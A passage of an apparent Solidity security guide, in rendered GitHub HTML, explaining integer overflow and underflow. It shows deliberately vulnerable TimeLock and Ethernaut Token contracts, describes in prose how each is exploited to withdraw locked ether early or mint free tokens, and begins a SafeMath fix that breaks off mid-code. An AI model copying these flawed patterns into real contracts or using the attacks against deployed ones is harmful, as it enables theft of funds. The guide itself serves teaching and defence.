version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe Ethereum Virtual Machine (EVM) specifies fixed-size data types for integers. This means that an integer variable, only has a certain range of numbers it can represent. A \u003ccode\u003euint8\u003c/code\u003e for example, can only store numbers in the range [0,255]. Trying to store \u003ccode\u003e256\u003c/code\u003e into a \u003ccode\u003euint8\u003c/code\u003e will result in \u003ccode\u003e0\u003c/code\u003e. If care is not taken, variables in Solidity can be exploited if user input is unchecked and calculations are performed which result in numbers that lie outside the range of the data type that stores them.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading on arithmetic over/under flows, see \u003ca href=\"https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-1-c33048d4d17d\" rel=\"nofollow\"\u003eHow to Secure Your Smart Contracts\u003c/a\u003e, \u003ca href=\"https://consensys.github.io/smart-contract-best-practices/known_attacks/#integer-overflow-and-underflow\" rel=\"nofollow\"\u003eEthereum Smart Contract Best Practices\u003c/a\u003e and \u003ca href=\"https://randomoracle.wordpress.com/2018/04/27/ethereum-solidity-and-integer-overflows-programming-blockchains-like-1970/\" rel=\"nofollow\"\u003eEthereum, Solidity and integer overflows: programming blockchains like 1970\u003c/a\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ou-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-1\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAn over/under flow occurs when an operation is performed that requires a fixed size variable to store a number (or piece of data) that is outside the range of the variable's data type.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor example, subtracting \u003ccode\u003e1\u003c/code\u003e from a \u003ccode\u003euint8\u003c/code\u003e (unsigned integer of 8 bits, i.e. only positive) variable that stores \u003ccode\u003e0\u003c/code\u003e as it's value, will result in the number \u003ccode\u003e255\u003c/code\u003e. This is an underflow. We have assigned a number below the range of the \u003ccode\u003euint8\u003c/code\u003e, the result \u003cem\u003ewraps around\u003c/em\u003e and gives the largest number a \u003ccode\u003euint8\u003c/code\u003e can store. Similarly, adding \u003ccode\u003e2^8=256\u003c/code\u003e to a \u003ccode\u003euint8\u003c/code\u003e will leave the variable unchanged as we have wrapped around the entire length of the \u003ccode\u003euint\u003c/code\u003e (for the mathematicians, this is similar to adding \u003cmath-renderer class=\"js-inline-math\" style=\"display: inline-block\" data-run-id=\"f806247615d9df123763cede090e0afd\"\u003e$2\\pi$\u003c/math-renderer\u003e to the angle of a trigonometric function, $\\sin(x) = \\sin(x+2\\pi)$). Adding numbers larger than the data type's range is called an overflow. For clarity, adding \u003ccode\u003e257\u003c/code\u003e to a \u003ccode\u003euint8\u003c/code\u003e that currently has a zero value will result in the number \u003ccode\u003e1\u003c/code\u003e. It's sometimes instructive to think of fixed type variables being cyclic, where we start again from zero  if we add numbers above the largest possible stored number, and vice-versa for zero (where we start counting down from the largest number the more we subtract from 0).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThese kinds of numerical caveats allow attackers to misuse code and create unexpected logic flows. For example, consider the time locking contract below.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTimeLock.sol:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract TimeLock {\n\n    mapping(address =\u0026gt; uint) public balances;\n    mapping(address =\u0026gt; uint) public lockTime;\n\n    function deposit() public payable {\n        balances[msg.sender] += msg.value;\n        lockTime[msg.sender] = now + 1 weeks;\n    }\n\n    function increaseLockTime(uint _secondsToIncrease) public {\n        lockTime[msg.sender] += _secondsToIncrease;\n    }\n\n    function withdraw() public {\n        require(balances[msg.sender] \u0026gt; 0);\n        require(now \u0026gt; lockTime[msg.sender]);\n        uint transferValue = balances[msg.sender];\n        balances[msg.sender] = 0;\n        msg.sender.transfer(transferValue);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eTimeLock\u003c/span\u003e {\n\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e lockTime;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e deposit\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n        lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eweeks\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e increaseLockTime\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_secondsToIncrease\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e _secondsToIncrease;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdraw\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e]);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e transferValue \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e];\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(transferValue);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract is designed to act like a time vault, where users can deposit ether into the contract and it will be locked there for at least a week. The user may extend the wait time to longer than 1 week if they choose, but once deposited, the user can be sure their ether is locked in safely for at least a week. Or can they?...\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn the event a user is forced to hand over their private key (think hostage situation) a contract such as this may be handy to ensure ether is unobtainable in short periods of time. If a user had locked in \u003ccode\u003e100 ether\u003c/code\u003e in this contract and handed their keys over to an attacker, an attacker could use an overflow to receive the ether, regardless of the \u003ccode\u003elockTime\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe attacker could determine the current \u003ccode\u003elockTime\u003c/code\u003e for the address they now hold the key for (its a public variable). Let's call this \u003ccode\u003euserLockTime\u003c/code\u003e. They could then call the \u003ccode\u003eincreaseLockTime\u003c/code\u003e function and pass as an argument the number \u003ccode\u003e2^256 - userLockTime\u003c/code\u003e. This number  would be added to the current \u003ccode\u003euserLockTime\u003c/code\u003e and cause an overflow, resetting \u003ccode\u003elockTime[msg.sender]\u003c/code\u003e to \u003ccode\u003e0\u003c/code\u003e. The attacker could then simply call the \u003ccode\u003ewithdraw\u003c/code\u003e function to obtain their reward.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's look at another example, this one from the \u003ca href=\"https://github.com/OpenZeppelin/ethernaut\"\u003eEthernaut Challanges\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003eSPOILER ALERT:\u003c/strong\u003e \u003cem\u003eIf you've not yet done the Ethernaut challenges, this gives a solution to one of the levels\u003c/em\u003e.\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"pragma solidity ^0.4.18;\n\ncontract Token {\n\n  mapping(address =\u0026gt; uint) balances;\n  uint public totalSupply;\n\n  function Token(uint _initialSupply) {\n    balances[msg.sender] = totalSupply = _initialSupply;\n  }\n\n  function transfer(address _to, uint _value) public returns (bool) {\n    require(balances[msg.sender] - _value \u0026gt;= 0);\n    balances[msg.sender] -= _value;\n    balances[_to] += _value;\n    return true;\n  }\n\n  function balanceOf(address _owner) public constant returns (uint balance) {\n    return balances[_owner];\n  }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003epragma solidity\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e^\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003e0.4.18\u003c/span\u003e;\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eToken\u003c/span\u003e {\n\n  \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) balances;\n  \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e totalSupply;\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e Token\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_initialSupply\u003c/span\u003e) {\n    balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e totalSupply \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _initialSupply;\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e transfer\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_to\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_value\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e) {\n    \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e-\u003c/span\u003e _value \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n    balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e-=\u003c/span\u003e _value;\n    balances[_to] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e _value;\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003etrue\u003c/span\u003e;\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e balanceOf\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_owner\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ebalance\u003c/span\u003e) {\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e balances[_owner];\n  }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis is a simple token contract which employs a \u003ccode\u003etransfer()\u003c/code\u003e function, allowing participants to move their tokens around. Can you see the error in this contract?\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe flaw comes in the \u003ccode\u003etransfer()\u003c/code\u003e function. The require statement on line [13] can be bypassed using an underflow. Consider a user that has no balance. They could call the \u003ccode\u003etransfer()\u003c/code\u003e function with any non-zero \u003ccode\u003e_value\u003c/code\u003e and pass the require statement on line [13]. This is because \u003ccode\u003ebalances[msg.sender]\u003c/code\u003e is zero (and a \u003ccode\u003euint256\u003c/code\u003e) so subtracting any positive amount (excluding \u003ccode\u003e2^256\u003c/code\u003e) will result in a positive number due to the underflow we described above. This is also true for line [14], where our balance will be credited with a positive number. Thus, in this example, we have achieved free tokens due to an underflow vulnerability.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ou-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-1\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe (currently) conventional technique to guard against under/overflow vulnerabilities is to use or build mathematical libraries which replace the standard math operators; addition, subtraction and multiplication (division is excluded as it doesn't cause over/under flows and the EVM reverts on division by 0).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003ca href=\"https://github.com/OpenZeppelin/zeppelin-solidity\"\u003eOppenZepplin\u003c/a\u003e have done a great job in building and auditing secure libraries which can be leveraged by the Ethereum community. In particular, their \u003ca href=\"https://github.com/OpenZeppelin/zeppelin-solidity/blob/master/contracts/math/SafeMath.sol\"\u003eSafe Math Library\u003c/a\u003e is a reference or library to use to avoid under/over flow vulnerabilities.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo demonstrate how these libraries are used in Solidity, let us correct the \u003ccode\u003eTimeLock\u003c/code\u003e contract, using Open Zepplin's \u003ccode\u003eSafeMath\u003c/code\u003e library. The over flow-free contract would become:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"library SafeMath {\n\n  function mul(uint256 a, uint256 b) internal pure returns (uint256) {\n    if (a == 0) {\n      return 0;\n    }\n    uint256 c = a * b;\n    assert(c / a == b);\n    return c;\n  }\n\n  function div(uint256 a, uint256 b) internal pure returns (uint256) {\n    // assert(b \u0026gt; 0); // Solidity automatically throws when dividing by 0\n    uint256 c = a / b;\n    // assert(a == b * c + a % b); // There is no case in which this doesn't hold\n    return c;\n  }\n\n  function sub(uint256 a, uint256 b) internal pure returns (uint256) {\n    assert(b \u0026lt;= a);\n    return a - b;\n  }\n\n  function add(uint256 a, uint256 b) internal pure returns (uint256) {\n    uint256 c = a + b;\n    assert(c \u0026gt;= a);\n    return c;\n  }\n}\n\ncontract TimeLock {\n    using SafeMath for uint; // use the library for uint type\n    mapping(address =\u0026gt; uint256) public balances;\n    mapping(address =\u0026gt; uint256) public lockTime;\n\n    function deposit() public payable {\n        balances[msg.sender] = balances[msg.sender].add(msg.value);\n        lockTime[msg.sender] = now.add(1 weeks);\n    }\n\n    function increaseLockTime(uint256 _secondsToIncrease) public {\n        lockTime[msg.sender] = lockTime[msg.sender].add(_secondsToIncrease);\n    }\n\n    function withdraw() public {\n        require(balances[msg.sender] \u0026gt; 0);\n        require(now \u0026gt; lockTime[msg.sender]);\n        uint transferValue = balances[msg.sender];\n        balances[msg.sender] = 0;\n        msg.sender.transfer(transferValue);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003elibrary\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eSafeMath\u003c/span\u003e {\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e mul\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ea\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eb\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003einternal\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epure\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) {\n    \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (a \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e) {\n      \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e;\n    }\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e c \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e a \u003cspan class=\"pl-k\"\u003e*\u003c/span\u003e b;\n    \u003cspan class=\"pl-k\"\u003eassert\u003c/span\u003e(c \u003cspan class=\"pl-k\"\u003e/\u003c/span\u003e a \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e b);\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e c;\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e div\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ea\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eb\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003einternal\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epure\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) {\n    \u003cspan class=\"pl-c\"\u003e// assert(b \u0026gt; 0); // Solidity automatically throws when dividing by 0\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e c \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e a \u003cspan class=\"pl-k\"\u003e/\u003c/span\u003e b;\n    \u003cspan class=\"pl-c\"\u003e// assert(a == b * c + a % b); // There is no case in which this doesn't hold\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e c;\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e sub\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ea\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eb\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003einternal\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epure\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) {\n    \u003cspan class=\"pl-k\"\u003eassert\u003c/span\u003e(b \u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003e a);\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e a \u003cspan class=\"pl-k\"\u003e-\u003c/span\u003e b;\n  }\n\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e add\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ea\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eb\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003einternal\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epure\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) {\n    \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e c \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e a \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e b;\n    \u003cspan class=\"pl-k\"\u003eassert\u003c/span\u003e(c \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e a);\n    \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e c;\n  }\n}\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eTimeLock\u003c/span\u003e {\n    \u003cspan class=\"pl-k\"\u003eusing\u003cspan class=\"pl-en\"\u003e SafeMath\u003c/span\u003e\u003c/span\u003e \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e; \u003cspan class=\"pl-c\"\u003e// use the library for uint type\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e lockTime;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e deposit\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e].\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e);\n        lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e weeks);\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e increaseLockTime\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_secondsToIncrease\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e].\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(_secondsToIncrease);\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdraw\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan 